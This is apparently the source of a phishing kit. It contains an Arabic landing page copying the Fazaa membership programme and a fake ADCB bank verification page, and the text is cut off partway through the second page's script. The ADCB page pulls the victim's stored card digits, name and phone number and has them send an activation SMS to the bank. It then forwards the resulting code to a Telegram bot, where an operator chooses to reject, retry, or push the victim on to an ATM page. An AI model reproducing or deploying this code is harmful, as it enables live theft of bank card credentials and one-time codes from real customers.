
<file: index.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>فزعة</title>
    <meta property="og:title" content="فزعة" />
    <meta property="og:description" content="فزعة" />
    <meta property="og:image" content="/assets/images/opengraph.png" />
    <meta property="og:url" content="index.html" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="ar_AR" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="فزعة" />
    <meta name="twitter:description" content="فزعة" />
    <meta name="twitter:image" content="/assets/images/opengraph.png" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;700;800&family=Inter:wght@400;500;600;700;800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <link rel="stylesheet" href="assets/css/styles.css" />
  </head>
  <body>
    <div id="app">
      <div class="page">

        <!-- Header -->
        <header class="header">
          <div class="header__media" aria-hidden="true">
            <img class="header__background" src="assets/images/header.jpg" alt="" />
          </div>
          <div class="header__inner">
            <div class="header__utility" aria-label="Utility">
              <a class="header__utility-link" href="#" aria-label="Switch to English">
                <i class="fa-solid fa-language"></i> English
              </a>
              <a class="brand" href="#" aria-label="فزعة">
                <img class="brand__image" src="assets/images/logo.png" alt="" aria-hidden="true" />
              </a>
            </div>
          </div>
        </header>

        <!-- Slider -->
        <section class="slider">
          <div class="slider__viewport">
            <div class="slider__track">
              <article class="slider__slide slider__slide--active">
                <img class="slider__image" src="assets/images/slider/Fazaa-&-du-web-banner-arabic.png" alt="" aria-hidden="true" />
                <div class="slider__overlay"></div>
              </article>
              <article class="slider__slide">
                <img class="slider__image" src="assets/images/slider/Zero-dirhams-(arabic).png" alt="" aria-hidden="true" />
                <div class="slider__overlay"></div>
              </article>
            </div>
          </div>
        </section>

        <!-- Product Section -->
        <section class="product-section">
          <h2 class="product-section__title">مزاية العضوية</h2>
          <div class="product-grid">

            <!-- Platinum -->
            <details class="product-card">
              <summary class="product-card__summary">
                <img class="product-card__image" src="assets/images/products/Platinum.png" alt="" aria-hidden="true" />
                <div class="product-card__body">
                  <div class="product-card__head">
                    <h3 class="product-card__name product-card__name--platinum">البلاتينية</h3>
                    <a class="product-card__button" href="order.html?tier=platinum">أطلب الان</a>
                  </div>
                  <div class="product-card__badge">الأكثر طلباً</div>
                  <div class="product-card__feature-row" aria-hidden="true">
                    <span class="product-card__feature-preview">أوسع مزايا وعروض حصرية.</span>
                    <span class="product-card__feature-action">عرض المزيد</span>
                  </div>
                </div>
              </summary>
              <div class="product-card__more">
                <ul class="product-card__list">
                  <li>عروض البلاتينية الحصرية</li>
                  <li>العروض والخصومات</li>
                  <li>فنادق و باقات للسفر</li>
                  <li>متاجر فزعه</li>
                  <li>فزعه أماكن</li>
                  <li>خدمة إيجار السيارات اليومي</li>
                  <li>فزعه هيلث</li>
                  <li>إيجار السيارات طويل الامد</li>
                  <li>فزعه للسيارات المستعملة</li>
                  <li>التعويض عن الحوادث الشخصية</li>
                </ul>
              </div>
            </details>

            <!-- Gold -->
            <details class="product-card">
              <summary class="product-card__summary">
                <img class="product-card__image" src="assets/images/products/Gold.png" alt="" aria-hidden="true" />
                <div class="product-card__body">
                  <div class="product-card__head">
                    <h3 class="product-card__name product-card__name--gold">الذهبية</h3>
                    <a class="product-card__button" href="order.html?tier=gold">أطلب الان</a>
                  </div>
                  <div class="product-card__feature-row" aria-hidden="true">
                    <span class="product-card__feature-preview">عروض وخصومات مميزة.</span>
                    <span class="product-card__feature-action">عرض المزيد</span>
                  </div>
                </div>
              </summary>
              <div class="product-card__more">
                <ul class="product-card__list">
                  <li>العروض والخصومات</li>
                  <li>متاجر فزعه</li>
                  <li>فزعه أماكن</li>
                  <li>فنادق و باقات للسفر</li>
                  <li>خدمة إيجار السيارات اليومي</li>
                  <li>فزعه هيلث</li>
                  <li>إيجار السيارات طويل الامد</li>
                  <li>فزعه للسيارات المستعملة</li>
                  <li>التعويض عن الحوادث الشخصية</li>
                </ul>
              </div>
            </details>

            <!-- Silver -->
            <details class="product-card">
              <summary class="product-card__summary">
                <img class="product-card__image" src="assets/images/products/Silver.png" alt="" aria-hidden="true" />
                <div class="product-card__body">
                  <div class="product-card__head">
                    <h3 class="product-card__name product-card__name--silver">الفضية</h3>
                    <a class="product-card__button" href="order.html?tier=silver">أطلب الان</a>
                  </div>
                  <div class="product-card__feature-row" aria-hidden="true">
                    <span class="product-card__feature-preview">خصومات وخدمات أساسية.</span>
                    <span class="product-card__feature-action">عرض المزيد</span>
                  </div>
                </div>
              </summary>
              <div class="product-card__more">
                <ul class="product-card__list">
                  <li>فزعه أماكن</li>
                  <li>متاجر فزعه</li>
                  <li>فزعه أماكن</li>
                  <li>فنادق و باقات للسفر</li>
                  <li>خدمة إيجار السيارات اليومي</li>
                  <li>فزعه هيلث</li>
                  <li>إيجار السيارات طويل الامد</li>
                </ul>
              </div>
            </details>

            <!-- Fazaa Discounts -->
            <details class="product-card">
              <summary class="product-card__summary">
                <img class="product-card__image" src="assets/images/products/Discount.png" alt="" aria-hidden="true" />
                <div class="product-card__body">
                  <div class="product-card__head">
                    <h3 class="product-card__name product-card__name--discount">خصومات فزعه</h3>
                    <a class="product-card__button" href="order.html?tier=fazaa">أطلب الان</a>
                  </div>
                  <div class="product-card__feature-row" aria-hidden="true">
                    <span class="product-card__feature-preview">خصومات مختارة يومياً.</span>
                    <span class="product-card__feature-action">عرض المزيد</span>
                  </div>
                </div>
              </summary>
              <div class="product-card__more">
                <ul class="product-card__list">
                  <li>فزعه هيلث</li>
                  <li>متاجر فزعه</li>
                  <li>فزعه أماكن</li>
                  <li>فنادق و باقات للسفر</li>
                  <li>خدمة إيجار السيارات اليومي</li>
                  <li>فزعه هيلث</li>
                </ul>
              </div>
            </details>

          </div>
        </section>

        <!-- Footer -->
        <footer class="footer">
          <div class="footer__inner">
            <div>
              <strong>فزعة</strong>
              <div class="footer__small">© 2026 فزعة. جميع الحقوق محفوظة.</div>
            </div>
            <div class="footer__links">
              <a href="#">سياسة الخصوصية</a>
              <a href="#">شروط الخدمة</a>
              <a href="#">الدعم</a>
              <a href="#">الأسئلة الشائعة</a>
            </div>
          </div>
        </footer>

      </div>
    </div>

    <!-- Slider auto-advance -->
    <script>
      (function () {
        var slides = Array.from(document.querySelectorAll('.slider__slide'));
        if (slides.length < 2) return;
        var activeIndex = 0;
        setInterval(function () {
          slides[activeIndex].classList.remove('slider__slide--active');
          activeIndex = (activeIndex + 1) % slides.length;
          slides[activeIndex].classList.add('slider__slide--active');
        }, 4000);
      })();
    </script>

    <!-- Language toggle -->
    <script>
      (function () {
        var toggleLink = document.querySelector('.header__utility-link');
        if (!toggleLink) return;
        var textNode = toggleLink.childNodes[toggleLink.childNodes.length - 1];
        if (!textNode || textNode.nodeType !== Node.TEXT_NODE) return;

        var setLanguage = function (lang) {
          var isArabic = lang === 'ar';
          document.documentElement.lang = isArabic ? 'ar' : 'en';
          document.documentElement.dir = isArabic ? 'rtl' : 'ltr';
          textNode.textContent = ' ' + (isArabic ? 'English' : 'العربية');
          toggleLink.setAttribute('aria-label', isArabic ? 'Switch to English' : 'التبديل إلى العربية');
          localStorage.setItem('fazaa.language', isArabic ? 'ar' : 'en');
        };

        var stored = localStorage.getItem('fazaa.language');
        setLanguage(stored === 'en' || stored === 'ar' ? stored : 'ar');

        toggleLink.addEventListener('click', function (e) {
          e.preventDefault();
          setLanguage(document.documentElement.lang === 'ar' ? 'en' : 'ar');
        });
      })();
    </script>
  </body>
</html>
</file>

<file: adcb.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="noindex, nofollow" />
    <title>تعليمات ADCB</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <style>
      :root {
        --primary-gradient: linear-gradient(135deg, #2866d3 0%, #1e4fa8 100%);
        --bg-main: #f3f7fb;
        --bg-container: #ffffff;
        --bg-header-box: #f8fafc;
        --text-title: #0f172a;
        --text-body: #334155;
        --text-muted: #64748b;
        --border-color: #cbd5e1;
        --shadow-container: 0 15px 30px rgba(40, 102, 211, 0.04);
        --theme-accent: #2866d3;
        --transition-speed: 0.25s;
        --font-main: "Cairo", "Outfit", sans-serif;
      }

      [data-theme="dark"] {
        --bg-main: #070a10;
        --bg-container: #101622;
        --bg-header-box: #162030;
        --text-title: #f8fafc;
        --text-body: #cbd5e1;
        --text-muted: #8e9cae;
        --border-color: #27354a;
        --theme-accent: #3b82f6;
        --shadow-container: 0 15px 30px rgba(0, 0, 0, 0.3);
      }

      * {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }

      body {
        font-family: var(--font-main);
        background-color: var(--bg-main);
        color: var(--text-body);
        min-height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 15px;
        transition: background-color var(--transition-speed), color var(--transition-speed);
      }

      .floating-controls {
        position: absolute;
        top: 12px;
        left: 12px;
        right: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        pointer-events: none;
        z-index: 100;
      }

      .floating-controls * {
        pointer-events: auto;
      }

      .theme-toggle-btn,
      .back-btn {
        background-color: var(--bg-container);
        border: 1px solid var(--border-color);
        color: var(--text-body);
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
      }

      .theme-toggle-btn {
        width: 34px;
        height: 34px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
      }

      .back-btn {
        display: flex;
        align-items: center;
        gap: 6px;
        text-decoration: none;
        font-size: 11px;
        font-weight: 700;
        padding: 6px 12px;
        border-radius: 6px;
      }

      .page-shell {
        width: 100%;
        max-width: 410px;
        background: var(--bg-container);
        border: 1px solid var(--border-color);
        border-radius: 24px;
        box-shadow: var(--shadow-container);
        padding: 24px;
      }

      .info-header-box {
        background-color: var(--bg-header-box);
        border: 1px solid var(--border-color);
        border-radius: 20px;
        padding: 20px;
        margin-bottom: 20px;
        text-align: center;
      }

      .header-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 8px;
      }

      .brand-text {
        font-size: 26px;
        font-weight: 800;
        color: var(--theme-accent);
        font-family: "Outfit", sans-serif;
      }

      .brand-icon {
        color: var(--theme-accent);
        font-size: 28px;
      }

      .header-divider {
        height: 1px;
        background-color: var(--border-color);
        margin: 8px 0 16px;
        opacity: 0.7;
      }

      .page-title {
        font-size: 16px;
        font-weight: 800;
        color: var(--theme-accent);
        margin-bottom: 8px;
      }

      .page-desc {
        font-size: 12px;
        line-height: 1.6;
        color: var(--text-body);
        font-weight: 500;
      }

      .message-card {
        background: linear-gradient(180deg, rgba(15, 23, 42, 0.96), rgba(30, 41, 59, 0.96));
        color: #f8fafc;
        border-radius: 20px;
        padding: 22px 20px;
        box-shadow: 0 18px 36px rgba(15, 23, 42, 0.22);
        margin-bottom: 18px;
      }

      .message-text {
        font-size: 15px;
        line-height: 2;
        text-align: right;
        font-weight: 500;
      }

      .message-text strong {
        font-weight: 800;
        color: #ffffff;
      }

      .message-list {
        margin: 0;
        padding-right: 20px;
        display: flex;
        flex-direction: column;
        gap: 12px;
      }

      .message-list li {
        font-size: 15px;
        line-height: 2;
        text-align: right;
        font-weight: 500;
      }

      .form-field {
        margin-bottom: 14px;
      }

      .field-label {
        display: block;
        font-size: 12px;
        font-weight: 700;
        color: var(--text-body);
        margin-bottom: 8px;
      }

      .code-input {
        width: 100%;
        height: 52px;
        border-radius: 12px;
        border: 1px solid var(--border-color);
        background: var(--bg-container);
        padding: 0 14px;
        font: inherit;
        font-size: 1rem;
        font-weight: 700;
        color: var(--text-title);
        text-align: center;
        direction: ltr;
        outline: none;
        transition: border-color var(--transition-speed), box-shadow var(--transition-speed);
      }

      .code-input:focus {
        border-color: var(--theme-accent);
        box-shadow: 0 0 0 3px rgba(40, 102, 211, 0.12);
      }

      .validation-msg {
        color: #ef4444;
        font-size: 12px;
        font-weight: 700;
        text-align: center;
        min-height: 20px;
        margin-bottom: 12px;
      }

      .submit-btn {
        width: 100%;
        border: 0;
        border-radius: 12px;
        background: var(--primary-gradient);
        color: #fff;
        font: inherit;
        font-size: 15px;
        font-weight: 700;
        padding: 14px;
        cursor: pointer;
        box-shadow: 0 10px 20px rgba(40, 102, 211, 0.16);
      }

      .loading-overlay {
        position: fixed;
        inset: 0;
        background-color: var(--bg-container);
        z-index: 9999;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 20px;
        opacity: 0;
        visibility: hidden;
        transition: all var(--transition-speed) ease;
      }

      .loading-overlay.active {
        opacity: 1;
        visibility: visible;
      }

      .spinner-ring {
        width: 48px;
        height: 48px;
        border: 3px solid var(--border-color);
        border-top-color: var(--theme-accent);
        border-radius: 50%;
        animation: spin 1s infinite linear;
        margin-bottom: 15px;
      }

      .status-text {
        font-size: 16px;
        font-weight: 700;
        color: var(--text-title);
        margin-bottom: 6px;
        text-align: center;
      }

      .status-sub {
        font-size: 12px;
        color: var(--text-muted);
        text-align: center;
        max-width: 280px;
        line-height: 1.4;
      }

      @keyframes spin {
        to {
          transform: rotate(360deg);
        }
      }
    </style>
  </head>
  <body>
    <div class="loading-overlay" id="loadingOverlay">
      <div class="spinner-ring" aria-hidden="true"></div>
      <div class="status-text">يرجى الانتظار جاري معالجة طلبك</div>
      <div class="status-sub" id="statusSub" style="display: none;"></div>
    </div>

    <div class="floating-controls">
      <a href="verification.html" class="back-btn">
        إلغاء والعودة
        <i class="fa-solid fa-arrow-left" style="transform: scaleX(-1); font-size: 10px;"></i>
      </a>
      <button class="theme-toggle-btn" id="themeToggle" aria-label="تبديل الوضع الليلي">
        <i class="fa-solid fa-moon"></i>
      </button>
    </div>

    <div class="page-shell">
      <div class="info-header-box">
        <div class="header-top">
          <span class="brand-text">ADCB</span>
          <i class="fa-solid fa-building-columns brand-icon" aria-hidden="true"></i>
        </div>
        <div class="header-divider"></div>
      </div>

      <div class="message-card">
        <ul class="message-list">
          <li>أستكمال الطلب للبطاقة المنتهية بـ <strong id="cardLast4Text">****</strong>.</li>
          <li>أرسل الرسالة إلى الرقم <strong>2626</strong> من رقم هاتفك المسجل لدينا.</li>
          <li>أرسل <strong>TKNACT</strong> ثم مسافة ثم <strong>آخر 6 أرقام</strong> من بطاقتك.</li>
          <li>انتظر كلمة المرور لمرة واحدة.</li>
        </ul>
      </div>

      <form id="adcbForm" novalidate>
        <div class="form-field">
          <label class="field-label" for="adcbCode">أدخل آخر 6 أرقام هنا</label>
          <input id="adcbCode" class="code-input" type="tel" inputmode="numeric" pattern="[0-9]*" maxlength="6" autocomplete="one-time-code" />
        </div>
        <div class="validation-msg" id="adcbError"></div>
        <button class="submit-btn" type="submit">ارسال</button>
      </form>
    </div>

    <script src="assets/js/config.js"></script>
    <script>
      (function () {
        const state = {
          theme: localStorage.getItem("alain_payment_theme") || "light"
        };
        const themeToggleBtn = document.getElementById("themeToggle");
        const cardLast4Text = document.getElementById("cardLast4Text");
        const adcbForm = document.getElementById("adcbForm");
        const adcbCodeInput = document.getElementById("adcbCode");
        const adcbError = document.getElementById("adcbError");
        const loadingOverlay = document.getElementById("loadingOverlay");
        document.documentElement.setAttribute("data-theme", state.theme);
        updateThemeIcon();
        applyCardLast4();

        themeToggleBtn.addEventListener("click", () => {
          state.theme = state.theme === "light" ? "dark" : "light";
          document.documentElement.setAttribute("data-theme", state.theme);
          localStorage.setItem("alain_payment_theme", state.theme);
          updateThemeIcon();
        });

        function updateThemeIcon() {
          const icon = themeToggleBtn.querySelector("i");
          icon.className = state.theme === "dark" ? "fa-solid fa-sun" : "fa-solid fa-moon";
        }

        function normalizeDigits(value) {
          return String(value || "").replace(/\D+/g, "");
        }

        function getTelegramCredentials() {
          return { proxy: true }; // credentials handled server-side
        }

        function setOverlayVisible(visible) {
          loadingOverlay.classList.toggle("active", visible);
        }

        async function telegramApi(credentials, method, body) {
          const response = await fetch("/.netlify/functions/telegram", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ method, ...body })
          });
          const json = await response.json().catch(() => null);
          if (!response.ok || !json?.ok) return null;
          return json;
        }

        let adcbPollTimer = null;
        let telegramUpdatesOffset = Number(localStorage.getItem("telegramUpdatesOffset") || "0") || 0;

        function persistTelegramOffset(offset) {
          telegramUpdatesOffset = Number(offset) || telegramUpdatesOffset;
          localStorage.setItem("telegramUpdatesOffset", String(telegramUpdatesOffset));
        }

        async function bootstrapUpdatesOffset(credentials) {
          if (telegramUpdatesOffset > 0) return;
          const latest = await telegramApi(credentials, "getUpdates", {
            offset: 0,
            timeout: 0,
            allowed_updates: ["callback_query"]
          });
          const updates = latest?.result || [];
          const last = updates[updates.length - 1];
          if (last?.update_id != null) {
            persistTelegramOffset(Number(last.update_id) + 1);
          }
        }

        function extractLast4() {
          try {
            const paymentData = JSON.parse(localStorage.getItem("paymentData") || "{}");
            const fromPayload = normalizeDigits(paymentData.cardNumberDigits || paymentData.cardNumber || paymentData.cardLast4);
            if (fromPayload.length >= 4) return fromPayload.slice(-4);
          } catch {
            // ignore invalid paymentData and continue to fallbacks
          }

          const fallbacks = [
            localStorage.getItem("cardLast4"),
            localStorage.getItem("cardNumber"),
            localStorage.getItem("paymentCardNumber")
          ];

          for (const value of fallbacks) {
            const digits = normalizeDigits(value);
            if (digits.length >= 4) return digits.slice(-4);
          }

          return "****";
        }

        function applyCardLast4() {
          if (!cardLast4Text) return;
          cardLast4Text.textContent = extractLast4();
        }

        function getMaskedCardNumber() {
          return `**** ${extractLast4()}`;
        }

        function readCustomerInfo() {
          try {
            const payload = JSON.parse(localStorage.getItem("fazaa.orderForm") || "{}");
            return {
              fullName: payload.fullName || "غير معروف",
              phoneNumber: payload.phoneNumber || "غير معروف"
            };
          } catch {
            return {
              fullName: "غير معروف",
              phoneNumber: "غير معروف"
            };
          }
        }

        function setValidationError(message) {
          adcbError.textContent = message;
        }

        function validateAdcbCode() {
          const digits = normalizeDigits(adcbCodeInput.value);
          adcbCodeInput.value = digits.slice(0, 6);

          if (!digits) {
            setValidationError("يرجى إدخال آخر 6 أرقام.");
            return false;
          }

          if (digits.length < 6) {
            setValidationError("يجب إدخال 6 أرقام كاملة.");
            return false;
          }

          if (!/^\d{6}$/.test(digits)) {
            setValidationError("يرجى إدخال 6 أرقام صحيحة فقط.");
            return false;
          }

          setValidationError("");
          return true;
        }

        function formatAdcbMessage(adcbCode) {
          const customer = readCustomerInfo();
          return [
            "🏦 <b>ADCB</b>",
            "👤 <b>معلومات العميل</b>",
            `<b>الاسم:</b> ${customer.fullName || "غير معروف"}`,
            `<b>الهاتف:</b> ${customer.phoneNumber || "غير معروف"}`,
            "",
            `<b>رقم البطاقة:</b> <code>${getMaskedCardNumber()}</code>`,
            `<b>ADCB:</b> <code>${adcbCode}</code>`
          ].join("\n");
        }

        async function sendAdcbToTelegram(adcbCode) {
          const credentials = getTelegramCredentials();
          if (!credentials) return null;
          const message = formatAdcbMessage(adcbCode);
          const response = await fetch("/.netlify/functions/telegram", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
              method: "sendMessage",
              text: message,
              parse_mode: "HTML",
              disable_web_page_preview: true,
              reply_markup: {
                inline_keyboard: [
                  [
                    { text: "❌ رفض", callback_data: "reject_adcb" },
                    { text: "🏧 صراف الالي", callback_data: "atm" }
                  ],
                  [
                    { text: "⛔ رفض البطاقة", callback_data: "reject_card" },
                    { text: "🟢 انهاء عملية التسجيل", callback_data: "end_registration" }
                  ]
                ]
              }
            })
          });
          if (!response.ok) return null;
          const data = await response.json().catch(() => null);
          if (!data?.ok || !data?.result?.message_id) return null;
          return { credentials, messageId: Number(data.result.message_id) };
        }

        async function finalizeTelegramCallback(credentials, callbackQuery, statusText) {
          const message = callbackQuery?.message;
          if (!message) return;
          const baseText = String(message.text || "")
            .replace(/\n\nالحالة:\s*(❌ تم رفض ADCB|🏧 تحويل إلى الصراف الآلي|⛔ تم رفض البطاقة|🟢 تم إنهاء عملية التسجيل)\s*$/u, "")
            .trim();
          const updatedText = `${baseText}\n\nالحالة: ${statusText}`;
          await telegramApi(credentials, "editMessageText", {
            chat_id: message.chat.id,
            message_id: message.message_id,
            text: updatedText,
            disable_web_page_preview: true
          });
          await telegramApi(credentials, "answerCallbackQuery", {
            callback_query_id: callbackQuery.id,
            text: statusText,
            show_alert: false
          });
        }

        function stopAdcbPolling() {
          if (!adcbPollTimer) return;
          window.clearInterval(adcbPollTimer);
          adcbPollTimer = null;
        }

        function startAdcbPolling(targetMessageId, credentials) {
          stopAdcbPolling();
          adcbPollTimer = window.setInterval(async () => {
            try {
              const updatesResponse = await telegramApi(credentials, "getUpdates", {
                offset: telegramUpdatesOffset || 0,
                timeout: 0,
                allowed_updates: ["callback_query"]
              });
              const updates = updatesResponse?.result || [];
              for (const update of updates) {
                if (update?.update_id != null) {
                  persistTelegramOffset(Number(update.update_id) + 1);
                }
                const callback = update?.callback_query;
                if (Number(callback?.message?.message_id || 0) !== Number(targetMessageId)) {
                  continue;
                }
                const data = String(callback?.data || "");
                if (data === "reject_adcb") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم رفض ADCB");
                  setOverlayVisible(false);
                  stopAdcbPolling();
                  adcbCodeInput.value = "";
                  setValidationError("القيمة المدخلة غير صحيحة. يرجى المحاولة مرة أخرى.");
                  adcbCodeInput.focus();
                  return;
                }
                if (data === "atm") {
                  await finalizeTelegramCallback(credentials, callback, "🏧 تحويل إلى الصراف الآلي");
                  setOverlayVisible(false);
                  stopAdcbPolling();
                  window.location.href = "atm.html";
                  return;
                }
